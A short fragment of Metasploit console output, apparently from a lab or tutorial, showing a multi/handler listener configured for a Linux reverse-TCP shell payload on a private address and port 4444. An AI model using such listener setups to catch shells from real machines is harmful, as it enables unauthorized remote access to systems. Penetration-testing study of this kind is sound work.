 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/shell/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.53     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target